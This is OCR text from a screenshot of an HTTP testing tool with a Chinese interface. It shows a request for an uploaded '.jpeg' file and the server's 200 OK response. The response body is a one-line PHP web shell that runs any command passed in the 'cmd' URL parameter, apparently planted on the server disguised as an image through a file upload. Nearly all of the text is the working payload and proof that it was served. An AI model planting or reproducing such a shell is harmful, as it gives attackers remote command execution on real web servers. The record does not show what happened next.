 Request
数据包扫描 美化 热加载 构造请求
1 GET /uploads/images/_kPXwas8m3nA0w0Jq.jpeg HTTP/1.1
2
插入标签 AI AI工具
3
4
Responses 30bytes / 34ms 美化
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Sat, 12 Jul 2025 15:48:52 GMT
4 Content-Type: image/jpeg
5 Last-Modified: Sat, 12 Jul 2025 15:47:38 GMT
6 Connection: keep-alive
7 ETag: "6872839a-1e"
8 Accept-Ranges: bytes
9 Content-Length: 30
10
11 <?php system($_GET["cmd"]); ?>